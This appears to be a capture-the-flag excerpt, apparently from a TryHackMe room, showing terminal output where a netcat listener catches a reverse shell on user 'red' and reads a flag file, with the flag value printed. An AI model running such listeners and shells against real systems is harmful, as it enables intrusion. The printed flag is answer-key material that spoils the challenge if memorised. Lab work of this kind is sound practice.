 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.18.0.154] from (UNKNOWN) [10.10.14.32] 55196
bash: cannot set terminal process group (18343): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ ls -la
ls -la
total 36
drwxr-xr-x 4 root red  4096 Aug 17  2022 .
drwxr-xr-x 4 root root 4096 Aug 14  2022 ..
lrwxrwxrwx 1 root root    9 Aug 14  2022 .bash_history -> /dev/null
-rw-r--r-- 1 red  red   220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 red  red  3771 Feb 25  2020 .bashrc
drwx------ 2 red  red  4096 Aug 14  2022 .cache
-rw-r----- 1 root red    41 Aug 14  2022 flag2
drwxr-x--- 2 red  red  4096 Aug 14  2022 .git
-rw-r--r-- 1 red  red   807 Aug 14  2022 .profile
-rw-rw-r-- 1 red  red    75 Aug 14  2022 .selected_editor
-rw------- 1 red  red     0 Aug 17  2022 .viminfo
red@red:~$ cat flag2
cat flag2
THM{Y0u_won't_mak3_IT_furTH3r_th@n_th1S}